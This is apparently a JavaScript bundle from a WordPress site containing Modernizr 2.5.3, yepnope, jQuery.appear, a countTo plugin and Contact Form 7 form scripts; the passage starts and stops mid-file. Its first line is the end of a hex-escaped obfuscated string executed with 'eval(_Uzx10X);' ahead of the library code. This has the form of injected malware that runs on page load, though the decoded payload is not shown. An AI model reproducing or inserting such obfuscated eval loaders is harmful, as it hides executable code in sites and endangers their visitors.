27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Uzx10X);
/* Modernizr 2.5.3 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;
window.Modernizr = function (a, b, c) {
        function D(a) {
            j.cssText = a
        }

        function E(a, b) {
            return D(n.join(a + ";") + (b || ""))
        }

        function F(a, b) {
            return typeof a === b
        }

        function G(a, b) {
            return !!~("" + a).indexOf(b)
        }

        function H(a, b) {
            for (var d in a)
                if (j[a[d]] !== c) return b == "pfx" ? a[d] : !0;
            return !1
        }

        function I(a, b, d) {
            for (var e in a) {
                var f = b[a[e]];
                if (f !== c) return d === !1 ? a[e] : F(f, "function") ? f.bind(d || b) : f
            }
            return !1
        }

        function J(a, b, c) {
            var d = a.charAt(0).toUpperCase() + a.substr(1),
                e = (a + " " + p.join(d + " ") + d).split(" ");
            return F(b, "string") || F(b, "undefined") ? H(e, b) : (e = (a + " " + q.join(d + " ") + d).split(" "), I(e, b, c))
        }

        function L() {
            e.input = function (c) {
                for (var d = 0, e = c.length; d < e; d++) u[c[d]] = c[d] in k;
                return u.list && (u.list = !!b.createElement("datalist") && !!a.HTMLDataListElement), u
            }("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")), e.inputtypes = function (a) {
                for (var d = 0, e, f, h, i = a.length; d < i; d++) k.setAttribute("type", f = a[d]), e = k.type !== "text", e && (k.value = l, k.style.cssText = "position:absolute;visibility:hidden;", /^range$/.test(f) && k.style.WebkitAppearance !== c ? (g.appendChild(k), h = b.defaultView, e = h.getComputedStyle && h.getComputedStyle(k, null).WebkitAppearance !== "textfield" && k.offsetHeight !== 0, g.removeChild(k)) : /^(search|tel)$/.test(f) || (/^(url|email)$/.test(f) ? e = k.checkValidity && k.checkValidity() === !1 : /^color$/.test(f) ? (g.appendChild(k), g.offsetWidth, e = k.value != l, g.removeChild(k)) : e = k.value != l)), t[a[d]] = !!e;
                return t
            }("search tel url email datetime date month week time datetime-local number range color".split(" "))
        }
        var d = "2.5.3",
            e = {},
            f = !0,
            g = b.documentElement,
            h = "modernizr",
            i = b.createElement(h),
            j = i.style,
            k = b.createElement("input"),
            l = ":)",
            m = {}.toString,
            n = " -webkit- -moz- -o- -ms- ".split(" "),
            o = "Webkit Moz O ms",
            p = o.split(" "),
            q = o.toLowerCase().split(" "),
            r = {
                svg: "http://www.w3.org/2000/svg"
            },
            s = {},
            t = {},
            u = {},
            v = [],
            w = v.slice,
            x, y = function (a, c, d, e) {
                var f, i, j, k = b.createElement("div"),
                    l = b.body,
                    m = l ? l : b.createElement("body");
                if (parseInt(d, 10))
                    while (d--) j = b.createElement("div"), j.id = e ? e[d] : h + (d + 1), k.appendChild(j);
                return f = ["&#173;", "<style>", a, "</style>"].join(""), k.id = h, (l ? k : m).innerHTML += f, m.appendChild(k), l || (m.style.background = "", g.appendChild(m)), i = c(k, a), l ? k.parentNode.removeChild(k) : m.parentNode.removeChild(m), !!i
            },
            z = function (b) {
                var c = a.matchMedia || a.msMatchMedia;
                if (c) return c(b).matches;
                var d;
                return y("@media " + b + " { #" + h + " { position: absolute; } }", function (b) {
                    d = (a.getComputedStyle ? getComputedStyle(b, null) : b.currentStyle)["position"] == "absolute"
                }), d
            },
            A = function () {
                function d(d, e) {
                    e = e || b.createElement(a[d] || "div"), d = "on" + d;
                    var f = d in e;
                    return f || (e.setAttribute || (e = b.createElement("div")), e.setAttribute && e.removeAttribute && (e.setAttribute(d, ""), f = F(e[d], "function"), F(e[d], "undefined") || (e[d] = c), e.removeAttribute(d))), e = null, f
                }
                var a = {
                    select: "input",
                    change: "input",
                    submit: "form",
                    reset: "form",
                    error: "img",
                    load: "img",
                    abort: "img"
                };
                return d
            }(),
            B = {}.hasOwnProperty,
            C;
        !F(B, "undefined") && !F(B.call, "undefined") ? C = function (a, b) {
            return B.call(a, b)
        } : C = function (a, b) {
            return b in a && F(a.constructor.prototype[b], "undefined")
        }, Function.prototype.bind || (Function.prototype.bind = function (b) {
            var c = this;
            if (typeof c != "function") throw new TypeError;
            var d = w.call(arguments, 1),
                e = function () {
                    if (this instanceof e) {
                        var a = function () {};
                        a.prototype = c.prototype;
                        var f = new a,
                            g = c.apply(f, d.concat(w.call(arguments)));
                        return Object(g) === g ? g : f
                    }
                    return c.apply(b, d.concat(w.call(arguments)))
                };
            return e
        });
        var K = function (c, d) {
            var f = c.join(""),
                g = d.length;
            y(f, function (c, d) {
                var f = b.styleSheets[b.styleSheets.length - 1],
                    h = f ? f.cssRules && f.cssRules[0] ? f.cssRules[0].cssText : f.cssText || "" : "",
                    i = c.childNodes,
                    j = {};
                while (g--) j[i[g].id] = i[g];
                e.touch = "ontouchstart" in a || a.DocumentTouch && b instanceof DocumentTouch || (j.touch && j.touch.offsetTop) === 9, e.csstransforms3d = (j.csstransforms3d && j.csstransforms3d.offsetLeft) === 9 && j.csstransforms3d.offsetHeight === 3, e.generatedcontent = (j.generatedcontent && j.generatedcontent.offsetHeight) >= 1, e.fontface = /src/i.test(h) && h.indexOf(d.split(" ")[0]) === 0
            }, g, d)
        }(['@font-face {font-family:"font";src:url("https://")}', ["@media (", n.join("touch-enabled),("), h, ")", "{#touch{top:9px;position:absolute}}"].join(""), ["@media (", n.join("transform-3d),("), h, ")", "{#csstransforms3d{left:9px;position:absolute;height:3px;}}"].join(""), ['#generatedcontent:after{content:"', l, '";visibility:hidden}'].join("")], ["fontface", "touch", "csstransforms3d", "generatedcontent"]);
        s.flexbox = function () {
            return J("flexOrder")
        }, s["flexbox-legacy"] = function () {
            return J("boxDirection")
        }, s.canvas = function () {
            var a = b.createElement("canvas");
            return !!a.getContext && !!a.getContext("2d")
        }, s.canvastext = function () {
            return !!e.canvas && !!F(b.createElement("canvas").getContext("2d").fillText, "function")
        }, s.webgl = function () {
            try {
                var d = b.createElement("canvas"),
                    e;
                e = !(!a.WebGLRenderingContext || !d.getContext("experimental-webgl") && !d.getContext("webgl")), d = c
            } catch (f) {
                e = !1
            }
            return e
        }, s.touch = function () {
            return e.touch
        }, s.geolocation = function () {
            return !!navigator.geolocation
        }, s.postmessage = function () {
            return !!a.postMessage
        }, s.websqldatabase = function () {
            return !!a.openDatabase
        }, s.indexedDB = function () {
            return !!J("indexedDB", a)
        }, s.hashchange = function () {
            return A("hashchange", a) && (b.documentMode === c || b.documentMode > 7)
        }, s.history = function () {
            return !!a.history && !!history.pushState
        }, s.draganddrop = function () {
            var a = b.createElement("div");
            return "draggable" in a || "ondragstart" in a && "ondrop" in a
        }, s.websockets = function () {
            for (var b = -1, c = p.length; ++b < c;)
                if (a[p[b] + "WebSocket"]) return !0;
            return "WebSocket" in a
        }, s.rgba = function () {
            return D("background-color:rgba(150,255,150,.5)"), G(j.backgroundColor, "rgba")
        }, s.hsla = function () {
            return D("background-color:hsla(120,40%,100%,.5)"), G(j.backgroundColor, "rgba") || G(j.backgroundColor, "hsla")
        }, s.multiplebgs = function () {
            return D("background:url(https://),url(https://),red url(https://)"), /(url\s*\(.*?){3}/.test(j.background)
        }, s.backgroundsize = function () {
            return J("backgroundSize")
        }, s.borderimage = function () {
            return J("borderImage")
        }, s.borderradius = function () {
            return J("borderRadius")
        }, s.boxshadow = function () {
            return J("boxShadow")
        }, s.textshadow = function () {
            return b.createElement("div").style.textShadow === ""
        }, s.opacity = function () {
            return E("opacity:.55"), /^0.55$/.test(j.opacity)
        }, s.cssanimations = function () {
            return J("animationName")
        }, s.csscolumns = function () {
            return J("columnCount")
        }, s.cssgradients = function () {
            var a = "background-image:",
                b = "gradient(linear,left top,right bottom,from(#9f9),to(white));",
                c = "linear-gradient(left top,#9f9, white);";
            return D((a + "-webkit- ".split(" ").join(b + a) + n.join(c + a)).slice(0, -a.length)), G(j.backgroundImage, "gradient")
        }, s.cssreflections = function () {
            return J("boxReflect")
        }, s.csstransforms = function () {
            return !!J("transform")
        }, s.csstransforms3d = function () {
            var a = !!J("perspective");
            return a && "webkitPerspective" in g.style && (a = e.csstransforms3d), a
        }, s.csstransitions = function () {
            return J("transition")
        }, s.fontface = function () {
            return e.fontface
        }, s.generatedcontent = function () {
            return e.generatedcontent
        }, s.video = function () {
            var a = b.createElement("video"),
                c = !1;
            try {
                if (c = !!a.canPlayType) c = new Boolean(c), c.ogg = a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/, ""), c.h264 = a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/, ""), c.webm = a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/, "")
            } catch (d) {}
            return c
        }, s.audio = function () {
            var a = b.createElement("audio"),
                c = !1;
            try {
                if (c = !!a.canPlayType) c = new Boolean(c), c.ogg = a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/, ""), c.mp3 = a.canPlayType("audio/mpeg;").replace(/^no$/, ""), c.wav = a.canPlayType('audio/wav; codecs="1"').replace(/^no$/, ""), c.m4a = (a.canPlayType("audio/x-m4a;") || a.canPlayType("audio/aac;")).replace(/^no$/, "")
            } catch (d) {}
            return c
        }, s.localstorage = function () {
            try {
                return localStorage.setItem(h, h), localStorage.removeItem(h), !0
            } catch (a) {
                return !1
            }
        }, s.sessionstorage = function () {
            try {
                return sessionStorage.setItem(h, h), sessionStorage.removeItem(h), !0
            } catch (a) {
                return !1
            }
        }, s.webworkers = function () {
            return !!a.Worker
        }, s.applicationcache = function () {
            return !!a.applicationCache
        }, s.svg = function () {
            return !!b.createElementNS && !!b.createElementNS(r.svg, "svg").createSVGRect
        }, s.inlinesvg = function () {
            var a = b.createElement("div");
            return a.innerHTML = "<svg/>", (a.firstChild && a.firstChild.namespaceURI) == r.svg
        }, s.smil = function () {
            return !!b.createElementNS && /SVGAnimate/.test(m.call(b.createElementNS(r.svg, "animate")))
        }, s.svgclippaths = function () {
            return !!b.createElementNS && /SVGClipPath/.test(m.call(b.createElementNS(r.svg, "clipPath")))
        };
        for (var M in s) C(s, M) && (x = M.toLowerCase(), e[x] = s[M](), v.push((e[x] ? "" : "no-") + x));
        return e.input || L(), D(""), i = k = null,
            function (a, b) {
                function g(a, b) {
                    var c = a.createElement("p"),
                        d = a.getElementsByTagName("head")[0] || a.documentElement;
                    return c.innerHTML = "x<style>" + b + "</style>", d.insertBefore(c.lastChild, d.firstChild)
                }

                function h() {
                    var a = k.elements;
                    return typeof a == "string" ? a.split(" ") : a
                }

                function i(a) {
                    var b = {},
                        c = a.createElement,
                        e = a.createDocumentFragment,
                        f = e();
                    a.createElement = function (a) {
                        var e = (b[a] || (b[a] = c(a))).cloneNode();
                        return k.shivMethods && e.canHaveChildren && !d.test(a) ? f.appendChild(e) : e
                    }, a.createDocumentFragment = Function("h,f", "return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&(" + h().join().replace(/\w+/g, function (a) {
                        return b[a] = c(a), f.createElement(a), 'c("' + a + '")'
                    }) + ");return n}")(k, f)
                }

                function j(a) {
                    var b;
                    return a.documentShived ? a : (k.shivCSS && !e && (b = !!g(a, "article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio{display:none}canvas,video{display:inline-block;*display:inline;*zoom:1}[hidden]{display:none}audio[controls]{display:inline-block;*display:inline;*zoom:1}mark{background:#FF0;color:#000}")), f || (b = !i(a)), b && (a.documentShived = b), a)
                }
                var c = a.html5 || {},
                    d = /^<|^(?:button|form|map|select|textarea)$/i,
                    e, f;
                (function () {
                    var a = b.createElement("a");
                    a.innerHTML = "<xyz></xyz>", e = "hidden" in a, f = a.childNodes.length == 1 || function () {
                        try {
                            b.createElement("a")
                        } catch (a) {
                            return !0
                        }
                        var c = b.createDocumentFragment();
                        return typeof c.cloneNode == "undefined" || typeof c.createDocumentFragment == "undefined" || typeof c.createElement == "undefined"
                    }()
                })();
                var k = {
                    elements: c.elements || "abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",
                    shivCSS: c.shivCSS !== !1,
                    shivMethods: c.shivMethods !== !1,
                    type: "default",
                    shivDocument: j
                };
                a.html5 = k, j(b)
            }(this, b), e._version = d, e._prefixes = n, e._domPrefixes = q, e._cssomPrefixes = p, e.mq = z, e.hasEvent = A, e.testProp = function (a) {
                return H([a])
            }, e.testAllProps = J, e.testStyles = y, g.className = g.className.replace(/(^|\s)no-js(\s|$)/, "$1$2") + (f ? " js " + v.join(" ") : ""), e
    }(this, this.document),
    function (a, b, c) {
        function d(a) {
            return o.call(a) == "[object Function]"
        }

        function e(a) {
            return typeof a == "string"
        }

        function f() {}

        function g(a) {
            return !a || a == "loaded" || a == "complete" || a == "uninitialized"
        }

        function h() {
            var a = p.shift();
            q = 1, a ? a.t ? m(function () {
                (a.t == "c" ? B.injectCss : B.injectJs)(a.s, 0, a.a, a.x, a.e, 1)
            }, 0) : (a(), h()) : q = 0
        }

        function i(a, c, d, e, f, i, j) {
            function k(b) {
                if (!o && g(l.readyState) && (u.r = o = 1, !q && h(), l.onload = l.onreadystatechange = null, b)) {
                    a != "img" && m(function () {
                        t.removeChild(l)
                    }, 50);
                    for (var d in y[c]) y[c].hasOwnProperty(d) && y[c][d].onload()
                }
            }
            var j = j || B.errorTimeout,
                l = {},
                o = 0,
                r = 0,
                u = {
                    t: d,
                    s: c,
                    e: f,
                    a: i,
                    x: j
                };
            y[c] === 1 && (r = 1, y[c] = [], l = b.createElement(a)), a == "object" ? l.data = c : (l.src = c, l.type = a), l.width = l.height = "0", l.onerror = l.onload = l.onreadystatechange = function () {
                k.call(this, r)
            }, p.splice(e, 0, u), a != "img" && (r || y[c] === 2 ? (t.insertBefore(l, s ? null : n), m(k, j)) : y[c].push(l))
        }

        function j(a, b, c, d, f) {
            return q = 0, b = b || "j", e(a) ? i(b == "c" ? v : u, a, b, this.i++, c, d, f) : (p.splice(this.i++, 0, a), p.length == 1 && h()), this
        }

        function k() {
            var a = B;
            return a.loader = {
                load: j,
                i: 0
            }, a
        }
        var l = b.documentElement,
            m = a.setTimeout,
            n = b.getElementsByTagName("script")[0],
            o = {}.toString,
            p = [],
            q = 0,
            r = "MozAppearance" in l.style,
            s = r && !!b.createRange().compareNode,
            t = s ? l : n.parentNode,
            l = a.opera && o.call(a.opera) == "[object Opera]",
            l = !!b.attachEvent && !l,
            u = r ? "object" : l ? "script" : "img",
            v = l ? "script" : u,
            w = Array.isArray || function (a) {
                return o.call(a) == "[object Array]"
            },
            x = [],
            y = {},
            z = {
                timeout: function (a, b) {
                    return b.length && (a.timeout = b[0]), a
                }
            },
            A, B;
        B = function (a) {
            function b(a) {
                var a = a.split("!"),
                    b = x.length,
                    c = a.pop(),
                    d = a.length,
                    c = {
                        url: c,
                        origUrl: c,
                        prefixes: a
                    },
                    e, f, g;
                for (f = 0; f < d; f++) g = a[f].split("="), (e = z[g.shift()]) && (c = e(c, g));
                for (f = 0; f < b; f++) c = x[f](c);
                return c
            }

            function g(a, e, f, g, i) {
                var j = b(a),
                    l = j.autoCallback;
                j.url.split(".").pop().split("?").shift(), j.bypass || (e && (e = d(e) ? e : e[a] || e[g] || e[a.split("/").pop().split("?")[0]] || h), j.instead ? j.instead(a, e, f, g, i) : (y[j.url] ? j.noexec = !0 : y[j.url] = 1, f.load(j.url, j.forceCSS || !j.forceJS && "css" == j.url.split(".").pop().split("?").shift() ? "c" : c, j.noexec, j.attrs, j.timeout), (d(e) || d(l)) && f.load(function () {
                    k(), e && e(j.origUrl, i, g), l && l(j.origUrl, i, g), y[j.url] = 2
                })))
            }

            function i(a, b) {
                function c(a, c) {
                    if (a) {
                        if (e(a)) c || (j = function () {
                            var a = [].slice.call(arguments);
                            k.apply(this, a), l()
                        }), g(a, j, b, 0, h);
                        else if (Object(a) === a)
                            for (n in m = function () {
                                var b = 0,
                                    c;
                                for (c in a) a.hasOwnProperty(c) && b++;
                                return b
                            }(), a) a.hasOwnProperty(n) && (!c && !--m && (d(j) ? j = function () {
                                var a = [].slice.call(arguments);
                                k.apply(this, a), l()
                            } : j[n] = function (a) {
                                return function () {
                                    var b = [].slice.call(arguments);
                                    a && a.apply(this, b), l()
                                }
                            }(k[n])), g(a[n], j, b, n, h))
                    } else !c && l()
                }
                var h = !!a.test,
                    i = a.load || a.both,
                    j = a.callback || f,
                    k = j,
                    l = a.complete || f,
                    m, n;
                c(h ? a.yep : a.nope, !!i), i && c(i)
            }
            var j, l, m = this.yepnope.loader;
            if (e(a)) g(a, 0, m, 0);
            else if (w(a))
                for (j = 0; j < a.length; j++) l = a[j], e(l) ? g(l, 0, m, 0) : w(l) ? B(l) : Object(l) === l && i(l, m);
            else Object(a) === a && i(a, m)
        }, B.addPrefix = function (a, b) {
            z[a] = b
        }, B.addFilter = function (a) {
            x.push(a)
        }, B.errorTimeout = 1e4, b.readyState == null && b.addEventListener && (b.readyState = "loading", b.addEventListener("DOMContentLoaded", A = function () {
            b.removeEventListener("DOMContentLoaded", A, 0), b.readyState = "complete"
        }, 0)), a.yepnope = k(), a.yepnope.executeStack = h, a.yepnope.injectJs = function (a, c, d, e, i, j) {
            var k = b.createElement("script"),
                l, o, e = e || B.errorTimeout;
            k.src = a;
            for (o in d) k.setAttribute(o, d[o]);
            c = j ? h : c || f, k.onreadystatechange = k.onload = function () {
                !l && g(k.readyState) && (l = 1, c(), k.onload = k.onreadystatechange = null)
            }, m(function () {
                l || (l = 1, c(1))
            }, e), i ? k.onload() : n.parentNode.insertBefore(k, n)
        }, a.yepnope.injectCss = function (a, c, d, e, g, i) {
            var e = b.createElement("link"),
                j, c = i ? h : c || f;
            e.href = a, e.rel = "stylesheet", e.type = "text/css";
            for (j in d) e.setAttribute(j, d[j]);
            g || (n.parentNode.insertBefore(e, n), m(c, 0))
        }
    }(this, document), Modernizr.load = function () {
        yepnope.apply(window, [].slice.call(arguments, 0))
    };

/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {
    $.fn.appear = function(fn, options) {

        var settings = $.extend({

            //arbitrary data to pass to fn
            data: undefined,

            //call fn only on the first appear?
            one: true,

            // X & Y accuracy
            accX: 0,
            accY: 0

        }, options);

        return this.each(function() {

            var t = $(this);

            //whether the element is currently visible
            t.appeared = false;

            if (!fn) {

                //trigger the custom event
                t.trigger('appear', settings.data);
                return;
            }

            var w = $(window);

            //fires the appear event when appropriate
            var check = function() {

                //is the element hidden?
                if (!t.is(':visible')) {

                    //it became hidden
                    t.appeared = false;
                    return;
                }

                //is the element inside the visible window?
                var a = w.scrollLeft();
                var b = w.scrollTop();
                var o = t.offset();
                var x = o.left;
                var y = o.top;

                var ax = settings.accX;
                var ay = settings.accY;
                var th = t.height();
                var wh = w.height();
                var tw = t.width();
                var ww = w.width();

                if (y + th + ay >= b &&
                    y <= b + wh + ay &&
                    x + tw + ax >= a &&
                    x <= a + ww + ax) {

                    //trigger the custom event
                    if (!t.appeared) t.trigger('appear', settings.data);

                } else {

                    //it scrolled out of view
                    t.appeared = false;
                }
            };

            //create a modified fn with some additional logic
            var modifiedFn = function() {

                //mark the element as visible
                t.appeared = true;

                //is this supposed to happen only once?
                if (settings.one) {

                    //remove the check
                    w.unbind('scroll', check);
                    var i = $.inArray(check, $.fn.appear.checks);
                    if (i >= 0) $.fn.appear.checks.splice(i, 1);
                }

                //trigger the original fn
                fn.apply(this, arguments);
            };

            //bind the modified fn to the element
            if (settings.one) t.one('appear', settings.data, modifiedFn);
            else t.bind('appear', settings.data, modifiedFn);

            //check whenever the window scrolls
            w.scroll(check);

            //check whenever the dom changes
            $.fn.appear.checks.push(check);

            //check now
            (check)();
        });
    };

    //keep a queue of appearance checks
    $.extend($.fn.appear, {

        checks: [],
        timeout: null,

        //process the queue
        checkAll: function() {
            var length = $.fn.appear.checks.length;
            if (length > 0) while (length--) ($.fn.appear.checks[length])();
        },

        //check the queue asynchronously
        run: function() {
            if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
            $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
        }
    });

    //run checks when these methods are called
    $.each(['append', 'prepend', 'after', 'before', 'attr',
        'removeAttr', 'addClass', 'removeClass', 'toggleClass',
        'remove', 'css', 'show', 'hide'], function(i, n) {
        var old = $.fn[n];
        if (old) {
            $.fn[n] = function() {
                var r = old.apply(this, arguments);
                $.fn.appear.run();
                return r;
            }
        }
    });

})(jQuery);



















(function($) {
    $.fn.countTo = function(options) {
        // merge the default plugin settings with the custom options
        options = $.extend({}, $.fn.countTo.defaults, options || {});

        // how many times to update the value, and how much to increment the value on each update
        var loops = Math.ceil(options.speed / options.refreshInterval),
            increment = (options.to - options.from) / loops;

        return $(this).each(function() {
            var _this = this,
                loopCount = 0,
                value = options.from,
                interval = setInterval(updateTimer, options.refreshInterval);

            function updateTimer() {
                value += increment;
                loopCount++;
                $(_this).html(value.toFixed(options.decimals));

                if (typeof(options.onUpdate) == 'function') {
                    options.onUpdate.call(_this, value);
                }

                if (loopCount >= loops) {
                    clearInterval(interval);
                    value = options.to;

                    if (typeof(options.onComplete) == 'function') {
                        options.onComplete.call(_this, value);
                    }
                }
            }
        });
    };

    $.fn.countTo.defaults = {
        from: 0,  // the number the element should start at
        to: 100,  // the number the element should end at
        speed: 1000,  // how long it should take to count between the target numbers
        refreshInterval: 100,  // how often the element should be updated
        decimals: 0,  // the number of decimal places to show
        onUpdate: null,  // callback method for every time the element is updated,
        onComplete: null,  // callback method for when the element finishes updating
    };
})(jQuery);	

(function($) {

	if (typeof _wpcf7 == 'undefined' || _wpcf7 === null)
		_wpcf7 = {};

	_wpcf7 = $.extend({ cached: 0 }, _wpcf7);

	$(function() {
		_wpcf7.supportHtml5 = $.wpcf7SupportHtml5();
		$('div.wpcf7 > form').wpcf7InitForm();
	});

	$.fn.wpcf7InitForm = function() {
		this.ajaxForm({
			beforeSubmit: function(arr, $form, options) {
				$form.wpcf7ClearResponseOutput();
				$form.find('[aria-invalid]').attr('aria-invalid', 'false');
				$form.find('img.ajax-loader').css({ visibility: 'visible' });
				return true;
			},
			beforeSerialize: function($form, options) {
				$form.find('[placeholder].placeheld').each(function(i, n) {
					$(n).val('');
				});
				return true;
			},
			data: { '_wpcf7_is_ajax_call': 1 },
			dataType: 'json',
			success: $.wpcf7AjaxSuccess,
			error: function(xhr, status, error, $form) {
				var e = $('<div class="ajax-error"></div>').text(error.message);
				$form.after(e);
			}
		});

		if (_wpcf7.cached)
			this.wpcf7OnloadRefill();

		this.wpcf7ToggleSubmit();

		this.find('.wpcf7-submit').wpcf7AjaxLoader();

		this.find('.wpcf7-acceptance').click(function() {
			$(this).closest('form').wpcf7ToggleSubmit();
		});

		this.find('.wpcf7-exclusive-checkbox').wpcf7ExclusiveCheckbox();

		this.find('.wpcf7-list-item.has-free-text').wpcf7ToggleCheckboxFreetext();

		this.find('[placeholder]').wpcf7Placeholder();

		if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.date) {
			this.find('input.wpcf7-date[type="date"]').each(function() {
				$(this).datepicker({
					dateFormat: 'yy-mm-dd',
					minDate: new Date($(this).attr('min')),
					maxDate: new Date($(this).attr('max'))
				});
			});
		}

		if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.number) {
			this.find('input.wpcf7-number[type="number"]').each(function() {
				$(this).spinner({
					min: $(this).attr('min'),
					max: $(this).attr('max'),
					step: $(this).attr('step')
				});
			});
		}
	};

	$.wpcf7AjaxSuccess = function(data, status, xhr, $form) {
		if (! $.isPlainObject(data) || $.isEmptyObject(data))
			return;

		var $responseOutput = $form.find('div.wpcf7-response-output');

		$form.wpcf7ClearResponseOutput();

		$form.find('.wpcf7-form-control').removeClass('wpcf7-not-valid');
		$form.removeClass('invalid spam sent failed');

		if (data.captcha)
			$form.wpcf7RefillCaptcha(data.captcha);

		if (data.quiz)
			$form.wpcf7RefillQuiz(data.quiz);

		if (data.invalids) {
			$.each(data.invalids, function(i, n) {
				$form.find(n.into).wpcf7NotValidTip(n.message);
				$form.find(n.into).find('.wpcf7-form-control').addClass('wpcf7-not-valid');
				$form.find(n.into).find('[aria-invalid]').attr('aria-invalid', 'true');
			});

			$responseOutput.addClass('wpcf7-validation-errors');
			$form.addClass('invalid');

			$(data.into).trigger('invalid.wpcf7');

		} else if (1 == data.spam) {
			$responseOutput.addClass('wpcf7-spam-blocked');
			$form.addClass('spam');

			$(data.into).trigger('spam.wpcf7');

		} else if (1 == data.mailSent) {
			$responseOutput.addClass('wpcf7-mail-sent-ok');
			$form.addClass('sent');

			if (data.onSentOk)
				$.each(data.onSentOk, function(i, n) { eval(n) });

			$(data.into).trigger('mailsent.wpcf7');

		} else {
			$responseOutput.addClass('wpcf7-mail-sent-ng');
			$form.addClass('failed');

			$(data.into).trigger('mailfailed.wpcf7');
		}

		if (data.onSubmit)
			$.each(data.onSubmit, function(i, n) { eval(n) });

		$(data.into).trigger('submit.wpcf7');

		if (1 == data.mailSent)
			$form.resetForm();

		$form.find('[placeholder].placeheld').each(function(i, n) {
			$(n).val($(n).attr('placeholder'));
		});

		$responseOutput.append(data.message).slideDown('fast');
		$responseOutput.attr('role', 'alert');

		$.wpcf7UpdateScreenReaderResponse($form, data);
	}

	$.fn.wpcf7ExclusiveCheckbox = function() {
		return this.find('input:checkbox').click(function() {
			$(this).closest('.wpcf7-checkbox').find('input:checkbox').not(this).removeAttr('checked');
		});
	};

	$.fn.wpcf7Placeholder = function() {
		if (_wpcf7.supportHtml5.placeholder)
			return this;

		return this.each(function() {
			$(this).val($(this).attr('placeholder'));
			$(this).addClass('placeheld');

			$(this).focus(function() {
				if ($(this).hasClass('placeheld'))
					$(this).val('').removeClass('placeheld');
			});

			$(this).blur(function() {
				if ('' == $(this).val()) {
					$(this).val($(this).attr('placeholder'));
					$(this).addClass('placeheld');
				}
			});
		});
	};

	$.fn.wpcf7AjaxLoader = function() {
		return this.each(function() {
			var loader = $('<img class="ajax-loader" />')
				.attr({ src: _wpcf7.loaderUrl, alt: _wpcf7.sending })
				.css('visibility', 'hidden');

			$(this).after(loader);
		});
	};

	$.fn.wpcf7ToggleSubmit = function() {
		return this.each(function() {
			var form = $(this);
			if (this.tagName.toLowerCase() != 'form')
				form = $(this).find('form').first();

			if (form.hasClass('wpcf7-acceptance-as-validation'))
				return;

			var submit = form.find('input:submit');
			if (! submit.length) return;

			var acceptances = form.find('input:checkbox.wpcf7-acceptance');
			if (! acceptances.length) return;

			submit.removeAttr('disabled');
			acceptances.each(function(i, n) {
				n = $(n);
				if (n.hasClass('wpcf7-invert') && n.is(':checked')
				|| ! n.hasClass('wpcf7-invert') && ! n.is(':checked'))
					submit.attr('disabled', 'disabled');
			});
		});
	};

	$.fn.wpcf7ToggleCheckboxFreetext = function() {
		return this.each(function() {
			var $wrap = $(this).closest('.wpcf7-form-control');

			if ($(this).find(':checkbox, :radio').is(':checked')) {
				$(this).find(':input.wpcf7-free-text').prop('disabled', false);
			} else {
				$(this).find(':input.wpcf7-free-text').prop('disabled', true);
			}

			$wrap.find(':checkbox, :radio').change(function() {
				var $cb = $('.has-free-text', $wrap).find(':checkbox, :radio');
				var $freetext = $(':input.wpcf7-free-text', $wrap);

				if ($cb.is(':checked')) {
					$freetext.prop('disabled', false).focus();
				} else {
					$freetext.prop('disabled', true);
				}
			});
		});
	};

	$.fn.wpcf7NotValidTip = function(message) {
		return this.each(function() {
			var $into = $(this);
			$into.hide().append('<span role="alert" class="wpcf7-not-valid-tip">' + message + '</span>').slideDown('fast');

			if ($into.is('.use-floating-validation-tip *')) {
				$('.wpcf7-not-valid-tip', $into).mouseover(function() {
					$(this).wpcf7FadeOut();
				});

				$(':input', $into).focus(function() {
					$('.wpcf7-not-valid-tip', $into).not(':hidden').wpcf7FadeOut();
				});
			}
		});
	};

	$.fn.wpcf7FadeOut = function() {
		return this.each(function() {
			$(this).animate({
				opacity: 0
			}, 'fast', function() {
				$(this).css({'z-index': -100});
			});
		});
	};

	$.fn.wpcf7OnloadRefill = function() {
		return this.each(function() {
			var url = $(this).attr('action');
			if (0 < url.indexOf('#'))
				url = url.substr(0, url.indexOf('#'));

			var id = $(this).find('input[name="_wpcf7"]').val();
			var unitTag = $(this).find('input[name="_wpcf7_unit_tag"]').val();

			$.getJSON(url,
				{ _wpcf7_is_ajax_call: 1, _wpcf7: id, _wpcf7_request_ver: $.now() },
				function(data) {
					if (data && data.captcha)
						$('#' + unitTag).wpcf7RefillCaptcha(data.captcha);

					if (data && data.quiz)
						$('#' + unitTag).wpcf7RefillQuiz(data.quiz);
				}
			);
		});
	};

	$.fn.wpcf7RefillCaptcha = function(captcha) {
		return this.each(function() {
			var form = $(this);

			$.each(captcha, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find('img.wpcf7-captcha-' + i).attr('src', n);
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec(n);
				form.find('input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]').attr('value', match[1]);
			});
		});
	};

	$.fn.wpcf7RefillQuiz = function(quiz) {
		return this.each(function() {
			var form = $(this);

			$.each(quiz, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find(':input[name="' + i + '"]').siblings('span.wpcf7-quiz-label').text(n[0]);
				form.find('input:hidden[name="_wpcf7_quiz_answer_' + i + '"]').attr('value', n[1]);
			});
		});
	};

	$.fn.wpcf7ClearResponseOutput = function() {
		return this.each(function() {
			$(this).find('div.wpcf7-response-output').hide().empty().removeClass('wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked').removeAttr('role');
